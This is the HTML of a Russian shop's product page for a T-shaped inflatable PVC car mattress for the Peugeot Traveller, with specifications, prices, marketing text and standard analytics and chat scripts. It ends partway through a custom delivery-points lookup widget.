                        <img src="/thumb/2/tjbX4Ha8BW78fCIvB0avZw/350r350/d/naduvnoj_matras_annkor_t-obraznyj_v_bagazhnik_avtomobilya_249888.jpg" alt="Надувной матрас пвх ANNKOR Т-образный в автомобиль  Peugeot Traveller" title="Надувной матрас пвх ANNKOR Т-образный в автомобиль  Peugeot Traveller" />
                    </a>
                    <div class="verticalMiddle"></div>
                            </div>
                            <div class="product-middle">
                <div class="product-middle-in">
                	
                                        <div class="product-name"><a href="/naduvnoj-matras-peugeot-traveller-5">Надувной матрас пвх ANNKOR Т-образный в автомобиль  Peugeot Traveller</a></div>
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 665989666</div>
	
	                                        
                                            
                                    </div>
                                                			            <div class="new-labels" style="margin: 0 0 8px;">
								            </div>
		                            
 	
			<div class="product-compare">
			<label>
				<span class="checkbox-style"></span>
				<input type="checkbox" value="2131770907"/>
				Добавить к сравнению
			</label>
		</div>
		
				<div class="shop2-product-options">
		<div class="odd tr type-select"><div class="d-tc th">Выберите длину</div><div class="d-tc td"><select name="cf_dlina_253" class="shop2-cf"><option  value="286356308" data-name="dlina_253" data-value="286356308" data-kinds="3306717509" >190</option><option  value="286357108" data-name="dlina_253" data-value="286357108" data-kinds="3306737109" >180</option><option  value="286359908" data-name="dlina_253" data-value="286359908" data-kinds="2131770907" selected="selected">200</option><option  value="151938509" data-name="dlina_253" data-value="151938509" data-kinds="3306646909" >195</option><option  value="230922309" data-name="dlina_253" data-value="230922309" data-kinds="3306721709" >185</option></select></div></div><div class="even tr type-select"><div class="d-tc th">Материал</div><div class="d-tc td">армированный ПВХ</div></div><div class="odd tr type-select"><div class="d-tc th">Грузоподъемность</div><div class="d-tc td">471 кг.</div></div><div class="even tr type-select"><div class="d-tc th">Вес</div><div class="d-tc td">5.89 кг.</div></div><div class="odd tr type-select"><div class="d-tc th">Гарантия</div><div class="d-tc td">3 года</div></div><div class="even tr"><div class="d-tc th">Описание</div><div class="d-tc td">Предназначен в автомобиль со сложенными пассажирскими сидениями первого ряда. </div></div>
		</div>
	                            </div>     
        </div>
        <div class="product-bot-wrap">
            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="2131770907"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                    		<div class="yandex-pay-wrap">
        			<div>
						<yandex-pay-badge type="bnpl" amount="15500" size="m" variant="detailed" color="green" merchant-id="59a67e63-ab25-4eed-bfbd-671a6f833af6"/>
					</div>
				</div>
			                        <div class="product-bot">
            		        		<div class="yandex-pay-wrap yandex-pay-wrap2">
	        			<div>
							<yandex-pay-badge type="bnpl" amount="15500" size="m" variant="detailed" color="green" merchant-id="59a67e63-ab25-4eed-bfbd-671a6f833af6"/>
						</div>
					</div>
				                <div class="product-price">
                    	
		
	<div class="price-old "><span>
		<strong>22&nbsp;250 р.</strong>
								</span></div>

	                    	<div class="price-current">
		<strong>15&nbsp;500</strong> р.			</div>
                </div>
                
			<button class="shop2-product-btn" type="submit">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Надувной матрас пвх ANNKOR Т-образный в автомобиль  Peugeot Traveller" name="product_name" />                                							<div class="colbll colbll1"></div>
									            </div>
                        </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>    
        </div>
			
							<div class="folder-desc">
					<p style="text-align: center;"><span style="color:#2980b9;"><span style="font-size:13pt;"><strong>В&nbsp;зависимости&nbsp;от комплектации и поколения&nbsp;автомобиля,&nbsp;размеры готовых матрасов могут отличаться, тогда вы можете&nbsp;заказать надувной&nbsp;матрас&nbsp;пвх в автомобиль по вашим размерам&nbsp;по тел: 8-800-6000-188</strong></span></span></p>

<p style="text-align: center;"><span style="color:#000000;"><strong>или рассчитать онлайн в нашем калькуляторе</strong></span></p>

<p style="text-align: center;">&nbsp;</p>

<div class="uCalc_461085">&nbsp;</div>

<p><script> var widgetOptions461085 = { bg_color: "transparent" }; (function() { var a = document.createElement("script"), h = "head"; a.async = true; a.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//ucalc.pro/api/widget.js?id=461085&t="+Math.floor(new Date()/18e5); document.getElementsByTagName(h)[0].appendChild(a) })();</script></p>

<p><span style="font-size:18pt;"><strong><span style="color:#000000;">Надувные матрасы ПВХ ANNKOR для Peugeot Traveller</span></strong></span></p>

<p><span style="color:#000000;">Планируете комфортное путешествие на своем Peugeot Traveller?&nbsp;Надувные матрасы ANNKOR &mdash; идеальное решение для создания уютного места отдыха в вашем автомобиле. Прямо сейчас вы можете купить надувной матрас для Peugeot Traveller и значительно повысить комфорт ваших путешествий.</span></p>

<p><span style="font-size:15pt;"><strong><span style="color:#000000;">Основные преимущества надувных матрасов ANNKOR</span></strong></span></p>

<p><span style="color:#000000;"><strong>1. Индивидуальное изготовление:</strong> Каждый матрас изготавливается под конкретную модель автомобиля. В зависимости от комплектации вашего Peugeot Traveller, мы можем предложить наиболее подходящий вариант. Не нашли подходящий размер? Свяжитесь с нами, и мы изготовим матрас именно по вашим размерам и форме, не изменяя цены.</span></p>

<p><span style="color:#000000;"><strong>2. Широкая функциональность: </strong>Наши матрасы подходят не только для использования в автомобиле. Они отлично служат как шезлонги на пляже, плоты на воде или надежные матрасы в палатке.</span></p>

<p><span style="color:#000000;"><strong>3. Возможность дополнительной комплектации: </strong>Приклейте дополнительно к матрасу ручки для переноски или буксировочный рым по вашему желанию.</span></p>

<p><span style="font-size:15pt;"><strong><span style="color:#000000;">Особенности и долговечность</span></strong></span></p>

<p><span style="color:#16a085;"><strong>✔</strong></span><span style="color:#000000;"><strong> Ортопедическая поддержка: </strong>Надувные матрасы обладают ортопедическими свойствами, обеспечивая здоровый и комфортный сон.</span><br />
<span style="color:#16a085;"><strong>✔</strong></span><span style="color:#000000;"> <strong>ПВХ ткань: </strong>Специальный пвх материал защищает матрас от влаги, не поддается когтям животных.</span><br />
<span style="color:#16a085;"><strong>✔</strong></span><span style="color:#000000;"><strong> 3 года гарантии: </strong>Мы уверены в качестве своей продукции. Срок службы матраса составляет более 10 лет.</span></p>

<p><span style="font-size:15pt;"><strong><span style="color:#000000;">Удобство использования</span></strong></span></p>

<p><span style="color:#16a085;"><strong>✔&nbsp;</strong></span><span style="color:#000000;"><strong>Регулируемая жесткость:</strong> Контролируйте давление в матрасе для достижения оптимальной жесткости.</span><br />
<span style="color:#16a085;"><strong>✔</strong></span><span style="color:#000000;"> <strong>Быстросборное спальное место: </strong>Установка занимает всего несколько минут.</span><br />
<span style="color:#16a085;"><strong>✔</strong></span><span style="color:#000000;"><strong> Оптимальная длина:</strong> Мы можем изготовить матрас так, чтобы он соответствовал оптимальной позиции водительского сиденья или максимальной длине со сложенными сиденьями для отдыха на стоянке.</span></p>

<p><span style="font-size:15pt;"><strong><span style="color:#000000;">Где купить надувной матрас ANNKOR?</span></strong></span></p>

<p><span style="color:#000000;">Заказать и купить надувной матрас для Peugeot Traveller можно в нашем интернет-магазине от производителя.<br />
Мы предлагаем различные способы оплаты: частями, при получении (наложенный платеж), кредит или рассрочка. Не забудьте учесть удобное положение передних сидений и выбрать подходящую длину матраса для вашего комфорта.<br />
На сайте есть онлайн-калькулятор, в котором можно рассчитать стоимость индивидуального матраса и отправить заявку.</span></p>

<p><span style="font-size:15pt;"><strong><span style="color:#000000;">Быстрая доставка</span></strong></span></p>

<p><span style="color:#000000;">Доставка по всей России и СНГ. Более 50000 пунктов выдачи. Закажите прямо сейчас и наслаждайтесь комфортом ваших путешествий!&nbsp;</span></p>

<p style="text-align: center;"><em><span style="color:#000000;">Не откладывайте комфорт на потом &mdash; приобретайте надежные надувные матрасы ANNKOR для вашего Peugeot Traveller!</span></em></p>

<p style="text-align: center;"><a class="highslide" href="/thumb/2/3jQub4hHWshNQwXi0aUqLw/r/d/img-20211023-wa0034.jpg" onclick="return hs.expand(this)"><img alt="Надувной матрас ANNKOR в багажник автомобиля Peugeot Traveller" height="435" src="/thumb/2/hwuOUoOnCaEE-7kP3PIvwQ/580r450/d/img-20211023-wa0034.jpg" style="border-width: 0px; width: 511.997px; height: 383.993px;" width="580" /></a></p>

<p style="text-align: center;"><span style="color:#000000;"><strong>Видео обзор</strong></span></p>

<p style="text-align: center;"><iframe allow="clipboard-write; autoplay" allowfullscreen="" frameborder="0" height="170" mozallowfullscreen="" src="https://rutube.ru/play/embed/d6f4f19cbc20b917976d81ec82785a01" webkitallowfullscreen="" width="280"></iframe>&nbsp;&nbsp; &nbsp;<iframe allow="clipboard-write; autoplay" allowfullscreen="" frameborder="0" height="170" mozallowfullscreen="" src="https://rutube.ru/play/embed/df50a255af9cb2d097a65fd0f298d96a" webkitallowfullscreen="" width="280"></iframe>&nbsp; &nbsp;&nbsp;<iframe allow="clipboard-write; autoplay" allowfullscreen="" frameborder="0" height="170" mozallowfullscreen="" src="https://rutube.ru/play/embed/d696a2a15cc660af2e6c0150bf30c777" webkitallowfullscreen="" width="280"></iframe></p>
				</div>
				
			
		
	


	        
	
	<div class="shop2-panel" id="shop2-panel">
		<div class="shop2-panel-content">
						<a class="shop2-panel-btn disabled">Оформить заказ</a>
			
			<div class="shop2-panel-cart">
				<a class="shop2-panel-link-disabled">Корзина</a>
				<div class="shop2-panel-count">0</div>
					
				<div class="shop2-panel-total">
											пусто
									</div>
			</div>
			
							<div class="shop2-panel-compare">
					<a target="_blank" class="shop2-panel-link-disabled">Сравнение</a>
					<div class="shop2-panel-count">0</div>
				</div>
					</div>
	</div>

    
        </div>
				</main> <!-- .site-main -->
				<div class="clear-float"></div>
				
			</div>
<div class="clear-float"></div>
		</div>
	</div>	
	
	<footer class="site-footer-new">
    		        <div class="advantages">
	            <div class="advantages__inner">
	                <div class="advantage__wrap w-row">
								                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/magazin/folder/lodki" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Лодки</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/ucenka" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Лодки с уценкой</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/naduvnyye-matrasy-pvkh-v-palatku" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Матрасы</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/palatki" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Палатки</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/shatry" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Шатры</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="kovriki" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Коврики</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/magazin/folder/komlektuyushchiye-i-aksesuary" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Аксессуары</div>
		                        </a>
		                    </div>
	                    	                </div>
	            </div>
	        </div> <!-- .advantages -->
        
        <div class="footer">
            <div class="footer__inner">
                <div class="footer__top">
                    <div class="footer__left">
                    	                        	<div class="footer__sitename">ANNKOR</div>
                                                <div class="footer__site-copy">
                        					            				            				            				            ANNKOR-Company
                        </div>
                        							<div class="social-block">
								<div class="social-block__body">
								    									    <a class="social" href="#" target="_blank" >
									    										        	<img src="/thumb/2/SM65Ph-4j0FqF0FuAVBZQg/34c34/d/fgs16_vk.svg" alt="1" />
									        									    </a>
								    									    <a class="social" href="#" target="_blank" >
									    										        	<img src="/thumb/2/0DaRI92OLuqqkHSG6hvvSQ/34c34/d/fgs16_youtube.svg" alt="2" />
									        									    </a>
								    							    </div>
							</div>
																									<div class="gr-payment">
																	<div class="gr-payment__title">Способы оплаты</div>
																<div class="gr-payment__box">
																			<a href="https://www.visa.com.ru/" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/w2IhehD6Nc_3xF8YV8J5DA/62c36/d/visa_1.png">
																					</a>
																			<a href="https://money.yandex.ru/" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/kfd44gf5BoiNubum2_9amA/62c36/d/yandex_1.png">
																					</a>
																			<a href="https://www.mastercard.ru" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/QteWHTJPpaGjmC_qpd6R6g/62c36/d/m-card_1.png">
																					</a>
																			<a href="https://mironline.ru/" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/AdPn5ttM5t2GxcUOm7S9Tg/62c36/d/mir_1.png">
																					</a>
																	</div>
							</div>
												                    </div>
                    <div class="footer-contacts">
                    	                                            </div>
                    <div class="footer__right">

												    <ul class="menu-bottom w-list-unstyled">
						        						
						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/publichnaya-oferta"><div class="menu-bottom__link-text">Публичная оферта</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item has">
						                	<a class="menu-bottom__link w-inline-block" href="/oplata-i-garantiya"><div class="menu-bottom__link-text">Оплата и доставка</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/rassrochka-2"><div class="menu-bottom__link-text">Рассрочка</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/garantiya"><div class="menu-bottom__link-text">Гарантия</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/kontakty"><div class="menu-bottom__link-text">Контакты</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/otzyvy-1"><div class="menu-bottom__link-text">Отзывы</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/ucenka"><div class="menu-bottom__link-text">Уценка</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item has">
						                	<a class="menu-bottom__link w-inline-block" href="/servis-1"><div class="menu-bottom__link-text">Услуги</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/o-nas"><div class="menu-bottom__link-text">О нас</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/chto-takoe-svarnoj-shov"><div class="menu-bottom__link-text">Что такое сварной шов?</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/pochemu-annkor"><div class="menu-bottom__link-text">Почему ANNKOR?</div></a>
						            						            						
						        						        </li>
						    </ul>
						    						
                    </div>
                </div>
                <div class="footer__bottom">
                    <div class="footer__counters">
	                    <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=46391691&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/46391691/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="46391691" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> 
<script> 
setTimeout(function(){
(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter46391691 = new Ya.Metrika({ id:46391691, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); 
}, 2000);
</script> <noscript><div><img src="https://mc.yandex.ru/watch/46391691" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->


<!-- BEGIN JIVOSITE CODE {literal} -->
<script>// <![CDATA[
(function(){ var widget_id = 'NeNK4FMPxF';var d=document;var w=window;function l(){var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();
// ]]></script>
<!-- {/literal} END JIVOSITE CODE -->
<script src="https://jivomenu.ru.com/js/integrative.js"></script>
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3537371", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3537371;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->
<!-- Код Яндекс.Метрики -->
<script type="text/javascript" >
   ... тут весь существующий код счетчика ...
</script>
<noscript><div>...</div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- =================== НАЧАЛО КОДА ВИДЖЕТА ANN KOR (v26 - Исправлен баг с добавлением в корзину) =================== -->
<script>
window.addEventListener('load', function() {
    try {
        const productWrapper = document.querySelector('.shop2-product-wrapper');
        const titleElement = document.querySelector('.site-path');

        if (productWrapper && titleElement) {
            const titleText = titleElement.textContent.toLowerCase();
            if (titleText.includes('матрас')) {
                createAndInjectWidgetButton();
            }
        }
    } catch (e) {
        console.error('ANNKOR WIDGET: Ошибка при инициализации.', e);
    }

    function createAndInjectWidgetButton() {
        if (document.getElementById('annkor-widget-container')) return;

        const widgetButtonHtml = `
            <div id="annkor-widget-container" style="text-align: center !important; margin-top: 25px; margin-bottom: 20px;">
                <button id="init-annkor-widget-btn" class="ak-modal-trigger-btn">Пункты выдачи</button>
            </div>
        `;
        
        const targetElement = document.querySelector('.shop-product-amount');
        if (targetElement) {
            targetElement.insertAdjacentHTML('afterend', widgetButtonHtml);
        } else {
             const fallbackElement = document.querySelector('.form-add');
             if (fallbackElement) fallbackElement.insertAdjacentHTML('afterend', widgetButtonHtml);
        }

        const initButton = document.getElementById('init-annkor-widget-btn');
        if (!initButton) return;

        initButton.addEventListener('click', function(event) {
            // ================== ВАЖНОЕ ИСПРАВЛЕНИЕ ==================
            event.preventDefault(); // Предотвращаем стандартное действие (отправку формы)
            event.stopPropagation(); // Останавливаем "всплытие" события к родительским элементам
            // =======================================================

            const existingModal = document.getElementById('ak-shipping-modal-overlay');
            if (existingModal) {
                existingModal.classList.add('active');
                return;
            }
            
            initButton.textContent = 'Загрузка...';
            initButton.disabled = true;

            createModal();
            
            setTimeout(() => {
                initButton.textContent = 'Пункты выдачи';
                initButton.disabled = false;
            }, 300);
        });
    }

    function createModal() {
        const modalHtml = `
            <div id="ak-shipping-modal-overlay">
                <div id="ak-shipping-widget"><button id="ak-modal-close-btn" title="Закрыть">&times;</button>
                    <style type="text/css">
                        .ak-modal-trigger-btn{ display:inline-block !important; padding:12px 25px !important; font-size:16px !important; font-weight:700 !important; color:#fff !important; background: #1a73e8 !important; border:none !important; border-radius:5px !important; cursor:pointer !important; transition:background-color .3s,box-shadow .3s !important; box-shadow:0 2px 5px rgba(0,0,0,.1) !important; }
                        .ak-modal-trigger-btn:hover{ background: #155ab3 !important; }
                        #ak-shipping-modal-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.6);z-index:9999;display:none;justify-content:center;align-items:center;padding:20px;box-sizing:border-box}#ak-shipping-modal-overlay.active{display:flex}#ak-shipping-widget{position:relative;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif;background-color:#fff;color:#333;padding:25px;border-radius:10px;box-shadow:0 5px 20px rgba(0,0,0,.2);width:100%;max-width:600px;box-sizing:border-box;max-height:90vh;display:flex;flex-direction:column;min-height:550px}#ak-modal-close-btn{position:absolute;top:5px;right:10px;font-size:32px;font-weight:700;color:#888;background:0 0;border:none;cursor:pointer;line-height:1}#ak-modal-close-btn:hover{color:#333}#ak-shipping-widget h1{text-align:center;color:#1a73e8;margin-top:10px;margin-bottom:20px;font-size:22px}#ak-shipping-widget .search-container{position:relative;margin-bottom:20px}#ak-shipping-widget .widget-content-area{overflow-y:auto;padding-right:10px;flex-grow:1}#ak-shipping-widget #city-search{width:100%;padding:15px;font-size:16px;border-radius:5px;border:2px solid #ccc;box-sizing:border-box;transition:border-color .3s,box-shadow .3s,background-color .3s}#ak-shipping-widget #city-search:focus{border-color:#1a73e8;box-shadow:0 0 5px rgba(26,115,232,.5);outline:0}#ak-shipping-widget #city-search.city-selected{background-color:#e8f5e9;color:#2e7d32;font-weight:700;border-color:#2e7d32}#ak-shipping-widget #suggestions{position:absolute;width:100%;border:1px solid #ccc;border-top:none;max-height:200px;overflow-y:auto;background-color:#fff;z-index:1000;box-shadow:0 2px 5px rgba(0,0,0,.1);border-radius:0 0 5px 5px;box-sizing:border-box}#ak-shipping-widget .suggestion-item{padding:12px 15px;cursor:pointer}#ak-shipping-widget .suggestion-item:hover{background-color:#f0f0f0}#ak-shipping-widget #results{margin-top:10px}#ak-shipping-widget .loader{text-align:center;padding:40px 20px;font-size:18px;color:#888;display:flex;flex-direction:column;justify-content:center;align-items:center}#ak-shipping-widget .spinner{width:40px;height:40px;border:4px solid #f3f3f3;border-top:4px solid #1a73e8;border-radius:50%;animation:spin 1s linear infinite;margin-bottom:15px}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}#ak-shipping-widget .results-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:15px}#ak-shipping-widget .single-card-container .tc-card{max-width:400px;margin:0 auto}#ak-shipping-widget .tc-card{border:1px solid #e0e0e0;border-radius:8px;background:#f9f9f9;box-shadow:0 1px 4px rgba(0,0,0,.07);display:flex;flex-direction:column;padding:20px}#ak-shipping-widget .tc-card h3{margin-top:0;color:#1a73e8;border-bottom:2px solid #e0e0e0;padding-bottom:10px;font-size:16px}#ak-shipping-widget .tc-card p{margin:8px 0;line-height:1.5;font-size:14px}#ak-shipping-widget .tc-card .address-title{margin-top:15px;margin-bottom:10px;border-top:1px solid #e0e0e0;padding-top:15px}#ak-shipping-widget .tc-card ul{list-style-type:none;padding:0;margin:0;max-height:180px;overflow-y:auto}#ak-shipping-widget .tc-card li{background:#e9ecef;padding:10px;border-radius:4px;margin-bottom:5px;font-size:13px}#ak-shipping-widget .post-card{border:1px solid #1a73e8;background-color:#e3f2fd;color:#1e88e8;padding:20px;border-radius:8px;text-align:center;font-weight:700;margin-top:15px}#ak-shipping-widget .error-message,#ak-shipping-widget .info-message{background-color:#ffebee;color:#c62828;padding:15px;border-radius:5px;border:1px solid #c62828;text-align:center}#ak-shipping-widget .info-message{background-color:#e3f2fd;color:#1e88e5;border-color:#1e88e5}#ak-shipping-widget .nearest-city{display:inline-block;background:#1a73e8;color:#fff;padding:8px 12px;margin:5px;border-radius:5px;cursor:pointer;transition:background-color .2s}#ak-shipping-widget .nearest-city:hover{background:#155ab3}#ak-shipping-widget .nearest-city.active{background-color:#0d47a1;font-weight:700;box-shadow:0 0 5px rgba(0,0,0,.3)}#ak-shipping-widget #nearest-city-results{margin-top:20px}@media (max-width:500px){#ak-shipping-widget .results-grid{grid-template-columns:1fr}}
                    </style>
                    <h1>Поиск пунктов выдачи заказов</h1>
                    <div class="search-container"><input id="city-search" placeholder="Начните вводить ваш город..." type="text">
                        <div id="suggestions">&nbsp;</div>
                    </div>
                    <div class="widget-content-area">
                        <div id="results"></div>
                    </div>
                </div>
            </div>
        `;
        document.body.insertAdjacentHTML('beforeend', modalHtml);
        document.getElementById('ak-shipping-modal-overlay').classList.add('active');
        
        const widgetScript = document.createElement('script');
        widgetScript.textContent = `(function(){const closeModalBtn=document.getElementById('ak-modal-close-btn');const modalOverlay=document.getElementById('ak-shipping-modal-overlay');if(closeModalBtn&&modalOverlay){const closeModal=()=>{modalOverlay.classList.remove('active')};closeModalBtn.addEventListener('click',closeModal);modalOverlay.addEventListener('click',e=>{if(e.target===modalOverlay)closeModal()})}const SCRIPT_URL='https://script.google.com/macros/s/AKfycbzy4wwgCxnpnrEtRKDl0rtoyV4Um7DSaZ7p-C3aJVnW3LZO9fNMFY1DwIdWBkfn0OazmQ/exec';const widget=document.getElementById('ak-shipping-widget');const searchInput=widget.querySelector('#city-search');const suggestionsContainer=widget.querySelector('#suggestions');const resultsContainer=widget.querySelector('#results');let sheetData=[];let cities=[];const LOADER_HTML=\`<div class="loader"><div class="spinner"></div><span>Загрузка данных, подождите</span></div>\`;function loadData(){resultsContainer.innerHTML=LOADER_HTML;fetch(SCRIPT_URL).then(response=>response.json()).then(data=>{sheetData=data;cities=sheetData.map(row=>row[0]).filter(city=>city&&city.trim()!=='');resultsContainer.innerHTML=\`<div class="info-message">Данные загружены. Введите название города.</div>\`}).catch(error=>{console.error('Ошибка при загрузке данных:',error);resultsContainer.innerHTML=\`<div class="error-message">Не удалось загрузить данные. Попробуйте закрыть и снова открыть окно.</div>\`})}function getTransportCompaniesForCity(cityRowIndex){const cityDataRow=sheetData[cityRowIndex];const headers=sheetData[0];const transportCompanies=[];for(let colIndex=2;colIndex<headers.length;colIndex++){const deliveryTime=cityDataRow[colIndex];if(deliveryTime&&String(deliveryTime).trim()!==''){const companyName=headers[colIndex];const deliveryCost=(cityRowIndex+1<sheetData.length)?sheetData[cityRowIndex+1][colIndex]:'н/д';const addresses=[];for(let addressRowIndex=cityRowIndex+2;addressRowIndex<sheetData.length;addressRowIndex++){if(sheetData[addressRowIndex][0]&&sheetData[addressRowIndex][0].trim()!==''){break}const address=sheetData[addressRowIndex][colIndex];if(address&&String(address).trim()!==''){addresses.push(address)}}transportCompanies.push({name:companyName,time:deliveryTime,cost:deliveryCost,addresses:addresses})}}return transportCompanies}function findCityInfo(cityName){resultsContainer.innerHTML='';const cityRowIndex=sheetData.findIndex(row=>row[0]&&row[0].toLowerCase()===cityName.toLowerCase());if(cityRowIndex===-1){resultsContainer.innerHTML=\`<div class="error-message">Город "\${cityName}" не найден.</div>\`;return}if(sheetData[cityRowIndex][1]&&String(sheetData[cityRowIndex][1]).trim()!==''){displayNearestCities(cityRowIndex);return}const transportCompanies=getTransportCompaniesForCity(cityRowIndex);resultsContainer.innerHTML=transportCompanies.length>0?generateResultsHtml(transportCompanies):\`<div class="info-message">Для города "\${cityName}" не найдено доступных ТК.</div>\`}function generateResultsHtml(companies){const hasPost=companies.some(tc=>tc.name.toLowerCase().trim()==='почта россии');const otherCompanies=companies.filter(tc=>tc.name.toLowerCase().trim()!=='почта россии');let cardsHtml='';otherCompanies.forEach(tc=>{const costValue=String(tc.cost).toLowerCase().trim();const costText=(costValue==='бесплатная'||costValue==='бесплатно')?tc.cost:\`\${tc.cost} руб.\`;const addressBlock=tc.addresses.length>0?\`<p class="address-title"><strong>Адреса пунктов выдачи:</strong></p><ul>\${tc.addresses.map(addr=>\`<li>\${addr}</li>\`).join('')}</ul>\`:'';cardsHtml+=\`<div class="tc-card"><h3>Транспортная компания "\${tc.name||'Название не указано'}"</h3><p><strong>Срок 